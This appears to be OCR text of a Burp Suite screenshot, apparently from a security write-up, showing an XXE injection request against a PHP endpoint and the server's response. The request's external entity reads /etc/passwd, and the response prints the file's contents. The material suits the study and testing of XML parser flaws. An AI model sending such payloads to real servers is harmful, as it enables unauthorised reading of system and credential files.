 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://118.190.135.20 ?
Request
Raw Params Headers Hex XML
POST /postXML HTTP/1.1
Host: 118.190.135.20
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 156
Origin: http://118.190.135.20
Connection: keep-alive
Referer: http://118.190.135.20/ticket
Cookie: PHPSESSID=6sotadjpfffh9mcdu990v7pd1b
<?xml version="1.0"?>
<!DOCTYPE doc[
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<a><username>&xxe;</username><password>password</password></a>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Sun, 10 Nov 2019 07:58:00 GMT
Server: Apache/2.4.25 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1017
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
<result><code>1</code><msg>root:x:0:0:root:/root:/bin/bas
h
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolo
? < + > Type a search term 0 matches
先知社区
Done
1,356 bytes | 1,081 millis